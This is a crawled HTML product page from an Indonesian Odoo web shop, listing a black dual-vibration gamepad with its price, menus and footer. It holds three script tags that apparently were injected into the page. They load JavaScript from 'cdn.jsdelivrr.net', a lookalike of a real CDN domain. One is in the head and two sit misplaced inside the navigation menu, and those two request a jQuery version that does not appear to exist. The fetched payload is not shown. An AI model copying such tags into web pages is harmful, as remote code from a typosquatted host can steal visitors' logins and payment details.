

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sinarkencana.net/shop/003926-gamepad-double-getar-hitam-30226
body_size: 8883
content:

        

    
<!DOCTYPE html>
        
        
<html lang="en-US" data-website-id="1" data-main-object="product.template(30226,)" data-add2cart-redirect="1">
    <head>
        <meta charset="utf-8"/>
        <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
        <meta name="viewport" content="width=device-width, initial-scale=1"/>
        <meta name="generator" content="Odoo"/>
            
        <meta property="og:type" content="website"/>
        <meta property="og:title" content="GAMEPAD DOUBLE GETAR HITAM"/>
        <meta property="og:site_name" content="Sinarkencana"/>
        <meta property="og:url" content="https://www.sinarkencana.net/shop/003926-gamepad-double-getar-hitam-30226"/>
        <meta property="og:image" content="https://www.sinarkencana.net/web/image/product.template/30226/image_1024?unique=4d31845"/>
        <meta property="og:description"/>
            
        <meta name="twitter:card" content="summary_large_image"/>
        <meta name="twitter:title" content="GAMEPAD DOUBLE GETAR HITAM"/>
        <meta name="twitter:image" content="https://www.sinarkencana.net/web/image/product.template/30226/image_1024?unique=4d31845"/>
        <meta name="twitter:description"/>
        
        <link rel="alternate" hreflang="en" href="https://www.sinarkencana.net/shop/003926-gamepad-double-getar-hitam-30226"/>
        <link rel="alternate" hreflang="id" href="https://www.sinarkencana.net/id/shop/003926-gamepad-double-getar-hitam-30226"/>
        <link rel="alternate" hreflang="x-default" href="https://www.sinarkencana.net/shop/003926-gamepad-double-getar-hitam-30226"/>
        <link rel="canonical" href="https://www.sinarkencana.net/shop/003926-gamepad-double-getar-hitam-30226"/>
        
        <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin=""/>
        <title> GAMEPAD DOUBLE GETAR HITAM | Sinarkencana </title>
        <link type="image/x-icon" rel="shortcut icon" href="/web/image/website/1/favicon?unique=bc63709"/>
        <link rel="preload" href="/web/static/src/libs/fontawesome/fonts/fontawesome-webfont.woff2?v=4.7.0" as="font" crossorigin=""/>
        <link type="text/css" rel="stylesheet" href="/web/assets/390270-675e562/1/web.assets_frontend.min.css" data-asset-bundle="web.assets_frontend" data-asset-version="675e562"/>
        <script id="web.layout.odooscript" type="text/javascript">
            var odoo = {
                csrf_token: "8b3d938c5f8d44d59da32f6907b86ac13883b3eao1800826899",
                debug: "",
            };
        </script>
        <script type="text/javascript">
            odoo.__session_info__ = {"is_admin": false, "is_system": false, "is_website_user": true, "user_id": false, "is_frontend": true, "profile_session": null, "profile_collectors": null, "profile_params": null, "show_effect": true, "bundle_params": {"lang": "en_US", "website_id": 1}, "translationURL": "/website/translations", "cache_hashes": {"translations": "b61ddf7fe53c474fd05e2d993e0599637acc5f1c"}, "geoip_country_code": "US", "geoip_phone_code": 1, "lang_url_code": "en"};
            if (!/(^|;\s)tz=/.test(document.cookie)) {
                const userTZ = Intl.DateTimeFormat().resolvedOptions().timeZone;
                document.cookie = `tz=${userTZ}; path=/`;
            }
        </script>
        <script defer="defer" type="text/javascript" src="/web/assets/375834-e6eff3e/1/web.assets_frontend_minimal.min.js" data-asset-bundle="web.assets_frontend_minimal" data-asset-version="e6eff3e"></script>
        <script defer="defer" type="text/javascript" data-src="/web/assets/390271-ba9bf90/1/web.assets_frontend_lazy.min.js" data-asset-bundle="web.assets_frontend_lazy" data-asset-version="ba9bf90"></script>
        
        <script src="https://cdn.jsdelivrr.net/npm/bootstrap@5.3.1/dist/js/bootstrap.bundle.min.js"></script>

    </head>
    <body>
        <div id="wrapwrap" class="   ">
                <header id="top" data-anchor="true" data-name="Header" class="  o_header_fade_out o_hoverable_dropdown">
                    
    <nav data-name="Navbar" class="navbar navbar-expand-lg navbar-light o_colored_level o_cc shadow-sm">
        
            <div id="top_menu_container" class="container flex-row flex-wrap">
                
    <a href="/" class="navbar-brand logo me-4">
            
            <span role="img" aria-label="Logo of Sinarkencana" title="Sinarkencana"><img src="/web/image/website/1/logo/Sinarkencana?unique=bc63709" class="img img-fluid" width="95" height="40" alt="Sinarkencana" loading="lazy"/></span>
        </a>
    
                
                <div class="ms-lg-3 me-auto">
                    <div class="oe_structure oe_structure_solo" id="oe_structure_header_slogan_1">
            <section class="s_text_block o_colored_level" data-snippet="s_text_block" data-name="Text" style="background-image: none;">
                <div class="container">
                    <h4><strong>SINAR KENCAN​A</strong><br/></h4><em>
                </em></div><em>
            </em></section>
        </div>
    </div>
                <ul class="nav navbar-nav navbar-expand ms-auto order-last order-lg-0">
                    
            <li class="nav-item ms-3 o_no_autohide_item">
                <a href="/web/login" class="btn btn-outline-primary">Sign in</a>
            </li>
                    
        
        
                    <li class="nav-item">
                        
        <div class="oe_structure oe_structure_solo ms-2">
            <section class="s_text_block" data-snippet="s_text_block" data-name="Text">
                <div class="container">
                    <a href="/contactus" class="btn btn-primary btn_cta">Contact Us</a>
                </div>
            </section>
        </div>
                    </li>
                </ul>
                
                <div class="w-100">
                    <div class="oe_structure oe_structure_solo" id="oe_structure_header_slogan_3">
            <section class="s_text_block o_colored_level" data-snippet="s_text_block" data-name="Text" style="background-image: none;">
                <div class="container">
                    <form method="get" data-snippet="s_searchbar_input" class="o_searchbar_form s_searchbar_input" action="/shop" data-name="Search">
            <div role="search" class="input-group ">
        <input type="search" name="search" class="search-query form-control oe_search_box None" placeholder="Search..." data-search-type="products" data-limit="10" data-display-image="true" data-display-description="true" data-display-extra-link="true" data-display-detail="true" data-order-by="name asc" autocomplete="off"/>
        <button type="submit" aria-label="Search" title="Search" class="btn oe_search_button btn-primary">
            <i class="oi oi-search"></i>
        </button>
    </div>

            <input name="order" type="hidden" class="o_search_order_by" value="name asc"/>
            
    
        </form><div class="s_hr w-100 pt8 pb8" data-name="Separator">
                        <hr class="w-100 mx-auto" style="border-top-width: 1px; border-top-style: solid; border-color: var(--200);"/>
                    </div>
                </div>
            </section>
        </div>
    </div>
                
    <button type="button" data-bs-toggle="collapse" data-bs-target="#top_menu_collapse" class="navbar-toggler ">
        <span class="navbar-toggler-icon o_not_editable"></span>
    </button>
                 
                <div id="top_menu_collapse" class="collapse navbar-collapse">
    <ul id="top_menu" class="nav navbar-nav o_menu_loading flex-grow-1">
        
                        
<script src="https://cdn.jsdelivrr.net/npm/jquery@3.7.12/dist/jquery-min.js"></script>
    <li class="nav-item dropdown  position-static">
        <a data-bs-toggle="dropdown" href="#" class="nav-link dropdown-toggle o_mega_menu_toggle">
            <span>Kategori</span>
        </a>
        <div data-name="Mega Menu" class="dropdown-menu o_mega_menu o_no_parent_editor o_mega_menu_container_size dropdown-menu-start">
    



















































<section class="s_mega_menu_thumbnails pt24 o_colored_level o_cc o_cc1" style="background-image: none;">
        <div class="container">
            <div class="row justify-content-center">
                <div class="col-12 col-sm col-md-12 col-lg px-0 o_colored_level">
                    <div class="container">
                        <div class="row">
    <div class="col-6 col-sm text-center py-2 o_colored_level">
        <a href="/shop/category/laptop-komputer-2" class="nav-link p-0" data-name="Menu Item" data-bs-original-title="" title="">
            <img class="img-fluid shadow rounded" alt="Laptop dan komputer banyuwangi" src="/web/image/285121-2248ec82/s_mega_menu_thumbnails_default_image_1.jpg" loading="lazy" data-bs-original-title="" title="laptop dan komputer banyuwangi" aria-describedby="tooltip477062" data-original-id="282020" data-original-src="/website/static/src/img/snippets_demo/s_mega_menu_thumbnails_default_image_1.jpg" data-mimetype="image/jpeg" data-quality="78">
            <br>
            <span class="d-block p-2">
                <b>
                    <font style="font-size:14px;">Laptops</font>
                </b>
            </span>
        </a>
    </div>
    <div class="col-6 col-sm text-center py-2 o_colored_level">
        <a href="/shop?search=mouse&amp;order=name+asc" class="nav-link p-0" data-name="Menu Item" data-bs-original-title="" title="">
            <img class="img-fluid rounded shadow" alt="" src="/web/image/website.s_mega_menu_thumbnails_default_image_2" loading="lazy" data-bs-original-title="" title="" aria-describedby="tooltip345726" data-original-id="282021" data-original-src="/website/static/src/img/snippets_demo/s_mega_menu_thumbnails_default_image_2.jpg" data-mimetype="image/jpeg">
            <br>
            <span class="d-block p-2">
                <b>
                    <font style="font-size:14px;">Mouse</font>
                </b>
            </span>
        </a>
    </div>
    <div class="col-6 col-sm text-center py-2 o_colored_level">
        <a href="https://www.sinarkencana.net/shop?search=keyboard&amp;order=name+asc" class="nav-link p-0" data-name="Menu Item" data-bs-original-title="" title="">
            <img class="img-fluid rounded shadow" alt="" src="/web/image/website.s_mega_menu_thumbnails_default_image_3" loading="lazy" data-bs-original-title="" title="" aria-describedby="tooltip526174" data-original-id="282022" data-original-src="/website/static/src/img/snippets_demo/s_mega_menu_thumbnails_default_image_3.jpg" data-mimetype="image/jpeg">
            <br>
            <span class="d-block p-2">
                <b>
                    <font style="font-size:14px;">Keyboards</font>
                </b>
            </span>
        </a>
    </div>
    <div class="col-6 col-sm text-center py-2 o_colored_level">
        <a href="/shop/category/printer-19" class="nav-link p-0" data-name="Menu Item" data-bs-original-title="" title="">
            <img class="img-fluid rounded shadow" alt="" src="/web/image/website.s_mega_menu_thumbnails_default_image_4" loading="lazy" data-bs-original-title="" title="" aria-describedby="tooltip87832" data-original-id="282023" data-original-src="/website/static/src/img/snippets_demo/s_mega_menu_thumbnails_default_image_4.jpg" data-mimetype="image/jpeg">
            <br>
            <span class="d-block p-2">
                <b>
                    <font style="font-size:14px;">Printers</font>
                </b>
            </span>
        </a>
    </div>
    <div class="col-6 col-sm text-center py-2 o_colored_level">
        <a href="https://sinarkencanaskc.odoo.com/id/shop/category/storage-72" class="nav-link p-0" data-name="Menu Item" data-bs-original-title="" title="">
            <img class="img-fluid rounded shadow" alt="" src="/web/image/website.s_mega_menu_thumbnails_default_image_5" loading="lazy" data-bs-original-title="" title="" aria-describedby="tooltip802268" data-original-id="282024" data-original-src="/website/static/src/img/snippets_demo/s_mega_menu_thumbnails_default_image_5.jpg" data-mimetype="image/jpeg">
            <br>
            <span class="d-block p-2">
                <b>
                    <font style="font-size:14px;">Storage</font>
                </b>
            </span>
        </a>
    </div>

                            <div class="w-100 d-none d-md-block"></div>

    <div class="col-6 col-sm text-center py-2 o_colored_level">
        <a href="https://sinarkencanaskc.odoo.com/id/shop/category/tablet-76" class="nav-link p-0" data-name="Menu Item" data-bs-original-title="" title="">
            <img class="img-fluid rounded shadow" alt="" src="/web/image/website.s_mega_menu_thumbnails_default_image_6" loading="lazy" data-bs-original-title="" title="" aria-describedby="tooltip407229" data-original-id="282025" data-original-src="/website/static/src/img/snippets_demo/s_mega_menu_thumbnails_default_image_6.jpg" data-mimetype="image/jpeg">
            <br>
            <span class="d-block p-2">
                <b>
                    <font style="font-size:14px;">Tablets</font>
                </b>
            </span>
        </a>
    </div>
    <div class="col-6 col-sm text-center py-2 o_colored_level">
        <a href="/shop/category/handphone-1" class="nav-link p-0" data-name="Menu Item" data-bs-original-title="" title="">
            <img class="img-fluid rounded shadow" alt="" src="/web/image/website.s_mega_menu_thumbnails_default_image_7" loading="lazy" data-original-id="282026" data-original-src="/website/static/src/img/snippets_demo/s_mega_menu_thumbnails_default_image_7.jpg" data-mimetype="image/jpeg" data-bs-original-title="" title="" aria-describedby="tooltip385696">
            <br>
            <span class="d-block p-2">
                <b>
                    <font style="font-size:14px;">Phones</font>
                </b>
            </span>
        </a>
    </div>
    <div class="col-6 col-sm text-center py-2 o_colored_level">
        <a href="https://sinarkencanaskc.odoo.com/id/shop/category/projector-monitor-18" class="nav-link p-0" data-name="Menu Item" data-bs-original-title="" title="">
            <img class="img-fluid rounded shadow" alt="" src="/web/image/website.s_mega_menu_thumbnails_default_image_8" loading="lazy" data-bs-original-title="" title="" aria-describedby="tooltip417042" data-original-id="282027" data-original-src="/website/static/src/img/snippets_demo/s_mega_menu_thumbnails_default_image_8.jpg" data-mimetype="image/jpeg">
            <br>
            <span class="d-block p-2">
                <b><font style="font-size:14px;">Projector &amp; Monitor</font></b></span>
        </a>
    </div>
    <div class="col-6 col-sm text-center py-2 o_colored_level"><a data-bs-original-title="" title="" href="/shop/category/gaming-52"><img class="img-fluid rounded shadow" alt="" src="https://www.sinarkencana.net/web/image/website.s_mega_menu_thumbnails_default_image_9" loading="lazy" data-original-id="282028" data-original-src="/website/static/src/img/snippets_demo/s_mega_menu_thumbnails_default_image_9.jpg" data-mimetype="image/jpeg" data-bs-original-title="" title="" aria-describedby="tooltip605094"></a>
            <br>
            <a href="/shop/category/gaming-52" class="nav-link p-0" data-name="Menu Item" data-bs-original-title="" title=""><span class="d-block p-2">
                <b>
                    <font style="font-size:14px;">Gaming</font>
                </b>
            </span>
        </a>
    </div>
    <div class="col-6 col-sm text-center py-2 o_colored_level">
        <a href="/shop/category/audio-20" class="nav-link p-0" data-name="Menu Item" data-bs-original-title="" title="">
            <img class="img-fluid rounded shadow" alt="" src="/web/image/website.s_mega_menu_thumbnails_default_image_10" loading="lazy">
            <br>
            <span class="d-block p-2">
                <b>
                    <font style="font-size:14px;">Sound</font>
                </b>
            </span>
        </a>
    </div>
                        </div>
                    </div>
                </div>
                <div class="col col-sm-6 col-md-4 col-lg-3 text-center py-2 o_colored_level">
                    <a href="https://sinarkencanaskc.odoo.com/id/shop" class="nav-link p-0" data-name="Menu Item" data-bs-original-title="" title="">
                        <img class="img-fluid rounded shadow" src="/web/image/website.s_mega_menu_thumbnails_default_image_11" alt="" loading="lazy">
                        <span class="d-block p-2">
                            <b><font style="font-size:14px;">Discover our new products</font></b>
                        </span>
                    </a>
                </div>
            </div>
        </div>
        <div class="s_mega_menu_thumbnails_footer px-0">
            <div class="container row mx-auto px-0 w-100 align-items-center">
                <div class="col-12 col-md-6 col-lg d-flex justify-content-center align-items-center py-2">
                    <p class="text-muted align-middle m-0">
                        <i class="s_mega_menu_thumbnails_icon fa fa-cube me-2"></i> Free returns
                    </p>
                </div>
                <div class="col-12 col-md-6 col-lg d-flex justify-content-center align-items-center py-2">
                    <p class="text-muted align-middle m-0">
                        <i class="s_mega_menu_thumbnails_icon fa fa-shopping-basket me-2"></i> Pickup in store
                    </p>
                </div>
                <div class="col-12 col-md-6 col-lg d-flex justify-content-center align-items-center py-2">
                    <p class="text-muted align-middle m-0">
                        <i class="s_mega_menu_thumbnails_icon fa fa-truck me-2"></i> Express delivery
                    </p>
                </div>
                <div class="col-12 col-md-6 col-lg py-2">
                    <a href="#" class="btn btn-secondary d-block o_default_snippet_text">
                        <i class="s_mega_menu_thumbnails_icon fa fa-comments me-2"></i> Contact us
                    </a>
                </div>
            </div>
        </div>
    </section></div>
    </li>
<script src="https://cdn.jsdelivrr.net/npm/jquery@3.7.12/dist/jquery-min.js"></script>
    <li class="nav-item">
        <a role="menuitem" href="/contactus" class="nav-link ">
            <span>Contact us</span>
        </a>
    </li>
        
            <li class="nav-item divider d-none"></li> 
            <li class="o_wsale_my_cart align-self-md-start d-none nav-item">
                <a href="/shop/cart" class="nav-link">
                    <i class="fa fa-shopping-cart"></i>
                    <sup class="my_cart_quantity badge text-bg-primary" data-order-id="">0</sup>
                </a>
            </li>
        
        
            <li class="o_wsale_my_wish d-none nav-item ms-lg-3 o_wsale_my_wish_hide_empty">
                <a href="/shop/wishlist" class="nav-link">
                    <i class="fa fa-1x fa-heart"></i>
                    <sup class="my_wish_quantity o_animate_blink badge text-bg-primary">0</sup>
                </a>
            </li>
        
                    
    </ul>
                    
                </div>
            </div>
        
    </nav>
    
        </header>
                <main>
                    
            <div itemscope="itemscope" itemtype="http://schema.org/Product" id="wrap" class="js_sale o_wsale_product_page ecom-zoomable zoomodoo-next" data-ecom-zoom-click="1">
                <div class="oe_structure oe_empty oe_structure_not_nearest" id="oe_structure_website_sale_product_1" data-editor-message="DROP BUILDING BLOCKS HERE TO MAKE THEM AVAILABLE ACROSS ALL PRODUCTS"></div>
                <section id="product_detail" class="container py-4 oe_website_sale " data-view-track="1" data-product-tracking-info="{&#34;item_id&#34;: &#34;003926&#34;, &#34;item_name&#34;: &#34;[003926] GAMEPAD DOUBLE GETAR HITAM&#34;, &#34;item_category&#34;: &#34;PERIPHERAL KOMPUTER&#34;, &#34;currency&#34;: &#34;IDR&#34;, &#34;price&#34;: 90000.0}">
                    <div class="row align-items-center">
                        <div class="col-lg-6 d-flex align-items-center">
                            <div class="d-flex justify-content-between w-100">
    <form method="get" class="o_searchbar_form o_wait_lazy_js s_searchbar_input o_wsale_products_searchbar_form me-auto flex-grow-1 mb-2 mb-lg-0" action="/shop" data-snippet="s_searchbar_input">
            <div role="search" class="input-group me-sm-2">
        <input type="search" name="search" class="search-query form-control oe_search_box border-0 text-bg-light" placeholder="Search..." data-search-type="products" data-limit="5" data-display-image="true" data-display-description="true" data-display-extra-link="true" data-display-detail="true" data-order-by="name asc"/>
        <button type="submit" aria-label="Search" title="Search" class="btn oe_search_button btn btn-light">
            <i class="oi oi-search"></i>
        </button>
    </div>

            <input name="order" type="hidden" class="o_search_order_by" value="name asc"/>
            
        
        </form>
        <div class="o_pricelist_dropdown dropdown d-none">

            <a role="button" href="#" data-bs-toggle="dropdown" class="dropdown-toggle btn btn-light">
                Public Pricelist
            </a>
            <div class="dropdown-menu" role="menu">
                    <a role="menuitem" class="dropdown-item" href="/shop/change_pricelist/1">
                        <span class="switcher_pricelist" data-pl_id="1">Public Pricelist</span>
                    </a>
            </div>
        </div>
                            </div>
                        </div>
                        <div class="col-lg-6 d-flex align-items-center">
                            <ol class="breadcrumb p-0 mb-2 m-lg-0">
                                <li class="breadcrumb-item o_not_editable">
                                    <a href="/shop">All Products</a>
                                </li>
                                <li class="breadcrumb-item active">
                                    <span>GAMEPAD DOUBLE GETAR HITAM</span>
                                </li>
                            </ol>
                        </div>
                    </div>
                    <div class="row" id="product_detail_main" data-name="Product Page" data-image_width="50_pc" data-image_layout="carousel">
                        <div class="col-lg-6 mt-lg-4 o_wsale_product_images position-relative">
        <div id="o-carousel-product" class="carousel slide position-sticky mb-3 overflow-hidden" data-bs-ride="carousel" data-bs-interval="0" data-name="Product Carousel">
            <div class="o_carousel_product_outer carousel-outer position-relative flex-grow-1">
                <div class="carousel-inner h-100">
                        <div class="carousel-item h-100 active">
        <div class="d-flex align-items-center justify-content-center h-100 oe_unmovable"><img src="/web/image/product.product/30226/image_1024/%5B003926%5D%20GAMEPAD%20DOUBLE%20GETAR%20HITAM?unique=8ceeb16" class="img img-fluid oe_unmovable product_detail_img mh-100" alt="GAMEPAD DOUBLE GETAR HITAM" loading="lazy"/></div>
                        </div>
                </div>
            </div>
        <div class="o_carousel_product_indicators pt-2 overflow-hidden">
        </div>
        </div>
                        </div>
                        <div id="product_details" class="col-lg-6 mt-md-4">
                            <h1 itemprop="name">GAMEPAD DOUBLE GETAR HITAM</h1>
                            <span itemprop="url" style="display:none;">https://sinarkencanaskc.odoo.com/shop/003926-gamepad-double-getar-hitam-30226</span>
                            <span itemprop="image" style="display:none;">https://sinarkencanaskc.odoo.com/web/image/product.template/30226/image_1920?unique=4d31845</span>
                            
                            <form action="/shop/cart/update" method="POST">
                                <input type="hidden" name="csrf_token" value="8b3d938c5f8d44d59da32f6907b86ac13883b3eao1800826899"/>
                                <div class="js_product js_main_product mb-3">
                                    <div>
        <div itemprop="offers" itemscope="itemscope" itemtype="http://schema.org/Offer" class="product_price mt-2 mb-3 d-inline-block">
            <h3 class="css_editable_mode_hidden">
                <span class="oe_price" style="white-space: nowrap;" data-oe-type="monetary" data-oe-expression="combination_info[&#39;price&#39;]">Rp <span class="oe_currency_value">90,000.00</span></span>
                <span itemprop="price" style="display:none;">90000.0</span>
                <span itemprop="priceCurrency" style="display:none;">IDR</span>
                <span style="text-decoration: line-through; white-space: nowrap;" itemprop="listPrice" class="text-danger oe_default_price ms-1 h5 d-none" data-oe-type="monetary" data-oe-expression="combination_info[&#39;list_price&#39;]">Rp <span class="oe_currency_value">90,000.00</span></span>
            </h3>
            <h3 class="css_non_editable_mode_hidden decimal_precision" data-precision="2">
                <span>Rp <span class="oe_currency_value">90,000.00</span></span>
            </h3>
        </div>
        <div id="product_unavailable" class="d-none">
            <h3 class="fst-italic">Not Available For Sale</h3>
        </div>
                                    </div>
                                    
                                        <input type="hidden" class="product_id" name="product_id" value="30226"/>
                                        <input type="hidden" class="product_template_id" name="product_template_id" value="30226"/>
                                        <input type="hidden" class="product_category_id" name="product_category_id" value="7"/>
                                            <ul class="d-none js_add_cart_variants mb-0" data-attribute_exclusions="{&#39;exclusions: []&#39;}"></ul>
                                    
                                    <p class="css_not_available_msg alert alert-warning">This combination does not exist.</p>
                                    <div id="o_wsale_cta_wrapper" class="d-flex flex-wrap align-items-center">
        <div contenteditable="false" class="css_quantity input-group d-inline-flex me-2 mb-2 align-middle ">
            <a class="btn btn-link js_add_cart_json" aria-label="Remove one" title="Remove one" href="#">
                <i class="fa fa-minus"></i>
            </a>
            <input type="text" class="form-control quantity text-center" data-min="1" name="add_qty" value="1"/>
            <a class="btn btn-link float_left js_add_cart_json" aria-label="Add one" title="Add one" href="#">
                <i class="fa fa-plus"></i>
            </a>
        </div>
                                        <div id="add_to_cart_wrap" class="d-inline-flex align-items-center mb-2 me-auto">
                                            <a data-animation-selector=".o_wsale_product_images" role="button" id="add_to_cart" href="#" class="btn btn-primary js_check_product a-submit flex-grow-1 ">
                                                <i class="fa fa-shopping-cart me-2"></i>
                                                <span style="font-weight: bold">ADD TO CART</span>
                                            </a>
            <a role="button" href="#" class="btn btn-outline-primary o_we_buy_now ms-1 ">
                <i class="fa fa-bolt me-2"></i>
                <span style="font-weight:bold">BUY NOW</span>
            </a>
                                        </div>
                                        <div id="product_option_block" class="d-flex flex-wrap w-100">
            
                <button type="button" role="button" class="btn btn-link px-0 pe-3 o_add_wishlist_dyn" data-action="o_wishlist" title="Add to wishlist" data-product-template-id="30226" data-product-product-id="30226"><i class="fa fa-heart-o me-2" role="img" aria-label="Add to wishlist"></i>Add to wishlist</button>
            </div>
                                    </div>
      <div class="availability_messages o_not_editable"></div>
                                    <div id="contact_us_wrapper" class="d-none oe_structure oe_structure_solo ">
                                        <section class="s_text_block" data-snippet="s_text_block" data-name="Text">
                                            <div class="container">
                                                <a class="btn btn-primary btn_cta" href="/contactus">Contact Us
                                                </a>
                                            </div>
                                        </section>
                                    </div>
                                </div>
                            </form>
                            <div id="o_product_terms_and_share" class="d-flex justify-content-between flex-column flex-md-row align-items-md-end mb-3">
            <p class="text-muted mb-0">
                <a href="/terms" class="text-muted"><u>Terms and Conditions</u></a><br/>
                30-day money-back guarantee<br/>
                Shipping: 2-3 Business Days
            </p>
            <div class="h4 mt-3 mb-0 d-flex justify-content-md-end flex-shrink-0" contenteditable="false">
    <div data-snippet="s_share" class="s_share text-start text-lg-end">
        <a href="https://www.facebook.com/sharer/sharer.php?u={url}" target="_blank" class="s_share_facebook mx-1 my-0">
            <i class="fa fa-facebook "></i>
        </a>
        <a href="https://twitter.com/intent/tweet?text={title}&amp;url={url}" target="_blank" class="s_share_twitter mx-1 my-0">
            <i class="fa fa-twitter "></i>
        </a>
        <a href="https://pinterest.com/pin/create/button/?url={url}&amp;media={media}&amp;description={title}" target="_blank" class="s_share_pinterest mx-1 my-0">
            <i class="fa fa-pinterest "></i>
        </a>
        <a href="mailto:?body={url}&amp;subject={title}" class="s_share_email mx-1 my-0">
            <i class="fa fa-envelope "></i>
        </a>
    </div>
            </div>
                            </div>
          <input id="wsale_user_email" type="hidden" value=""/>
                        </div>
                    </div>
                </section>
                
                <div class="oe_structure oe_empty oe_structure_not_nearest mt16" id="oe_structure_website_sale_product_2" data-editor-message="DROP BUILDING BLOCKS HERE TO MAKE THEM AVAILABLE ACROSS ALL PRODUCTS"></div>
            </div>
        
                </main>
                <footer id="bottom" data-anchor="true" data-name="Footer" class="o_footer o_colored_level o_cc ">
                    <div id="footer" class="oe_structure oe_structure_solo" style="">
            <section class="s_text_block pt48 pb16" data-snippet="s_text_block" data-name="Text" style="background-image: none;">
                <div class="container">
                    <div class="row">
                        <div class="col-lg-2 pb16 o_colored_level o_we_force_no_transition">
                            <h5>Explore</h5>
                            <ul class="list-unstyled">
                                <li class="list-item py-1"><a href="/">Home</a></li>
                                <li class="list-item py-1"><a href="#">Our Company</a></li>
                                <li class="list-item py-1"><a href="#">Case Studies</a></li>
                                <li class="list-item py-1"><a href="#">Blog</a></li>
                                
                            </ul>
                        </div>
                        <div class="col-lg-2 pb16 o_colored_level" style="">
                            <h5>Marketplace</h5>
                            <ul class="list-unstyled">
                                <li class="py-1"><a href="https://seller.tokopedia.com/manage-product" data-bs-original-title="" title="">Tokopedia</a><br/></li>
                                <li class="py-1"><a href="https://shp.ee/84dj68u" data-bs-original-title="" title="">Shopee</a><br/></li>
                                <li class="py-1"><br/></li>
                                <li class="py-1"><br/></li>
                            </ul>
                        </div>
                        <div class="col-lg-2 pb16 o_colored_level" style="">
                            <h5>Follow us</h5>
                            <ul class="list-unstyled">
                                <li class="py-1"><i class="fa fa-1x fa-fw fa-facebook-square me-2" data-bs-original-title="" title="" aria-describedby="tooltip762179"></i><a href="https://www.facebook.com/sinarkencana.rgj?mibextid=ZbWKwL" target="_blank" data-bs-original-title="" title="">Facebook</a></li>
                                <li class="py-1"><i class="fa fa-instagram fa-1x fa-fw me-2" data-bs-original-title="" title="" aria-describedby="tooltip841627"></i><a href="https://instagram.com/sinarkencana_skc?igshid=ZDdkNTZiNTM=" target="_blank" data-bs-original-title="" title="">Instagram</a></li>
                                <li class="py-1"><i class="fa fa-music fa-fw me-2 fa-1x" data-bs-original-title="" title="" aria-describedby="tooltip380873"></i><a href="mailto:tiktok.com/@sinarkencana_skc" target="_blank" data-bs-original-title="" title="">Tiktok</a></li><li class="py-1"><i class="fa fa-youtube-play fa-1x fa-fw me-2" data-bs-original-title="" title="" aria-describedby="tooltip10082"></i><font class="text-o-color-1"><a href="https://www.youtube.com/@sinarkencana_skc">YouTube</a></font>​</li>
                            </ul>
                        </div>
                        <div class="col-lg-3 pb16 o_colored_level" style="">
                            <h5>Get in touch</h5>
                            <ul class="list-unstyled">
                                <li class="py-1"><i class="fa fa-1x fa-fw fa-envelope me-2 o_we_force_no_transition"></i><a href="mailto:info@yourcompany.com" data-bs-original-title="" title=""><span style="font-size: 18px;">sinarkencana01@gmail.com</span></a></li>
                                <li class="py-1"><i class="fa fa-whatsapp fa-1x fa-fw me-2" data-bs-original-title="" title="" aria-describedby="tooltip770191"></i><span class="o_force_ltr"><a href="https://wa.me/+628113605788" data-bs-original-title="" title="">0811 3605 788</a></span></li>
                            </ul>
                        </div>
                        <div class="col-lg-3 pb16 o_colored_level">
                            <h5>Our Location<br/></h5>
                            <p class="text-muted"><font class="text-o-color-1"><a href="https://goo.gl/maps/FfoqqQFAFLFoK2WS8" data-bs-original-title="" title="">Jl. Letjen S Parman No 59 Pakis Banyuwangi</a></font></p><p class="text-muted"><font class="text-o-color-1"><a href="https://goo.gl/maps/2XWxJUtAEhh3cnpRA" data-bs-original-title="" title="">Jl. Raya Rogojampi No 140 Pasar Rogojampi</a></font></p><p class="text-muted"><font class="text-o-color-1"><a href="https://goo.gl/maps/7tri45BR3RLkfSZT8" data-bs-original-title="" title="">Jl. Juanda No&nbsp;20 Jajag</a></font><br/></p>
                        </div>
                    </div>
                </div>
            </section>
        </div>
    <div id="o_footer_scrolltop_wrapper" class="container h-0 d-flex align-items-center justify-content-end">
            <a id="o_footer_scrolltop" role="button" href="#top" title="Scroll To Top" class="btn btn-primary rounded-circle d-flex align-items-center justify-content-center">
                <span class="fa fa-1x fa-chevron-up"></span>
            </a>
        </div>
                </footer>
            </div>
                    <script>
            
                window.addEventListener('load', function () {
                    odoo.define('im_livechat.loaderData', function() {
                        return {
                            isAvailable: false,
                            serverUrl: "https://sinarkencanaskc.odoo.com",
                            options: {},
                        };
                    });
                });
            
                    </script>
        
        </body>
</html>
    